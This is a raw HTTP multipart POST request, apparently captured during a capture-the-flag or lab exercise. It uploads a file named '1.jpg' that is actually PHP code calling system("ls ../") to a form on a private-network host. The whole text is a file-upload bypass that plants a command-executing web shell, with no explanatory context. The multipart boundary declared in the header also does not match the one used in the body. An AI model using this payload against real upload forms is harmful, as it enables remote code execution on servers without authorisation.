 POST /index.php HTTP/1.1
Host: 10.9.0.122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.9.0.122/index.php
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------1089989288991336634348
Content-Length: 364
-----------------------------108998928899133663434822931
Content-Disposition: form-data; name="file"; filename="1.jpg"
Content-Type: application/x-php
<?php
system("ls ../");
?>
-----------------------------108998928899133663434822931
Content-Disposition: form-data; name="submit"
点我上传~
-----------------------------108998928899133663434822931--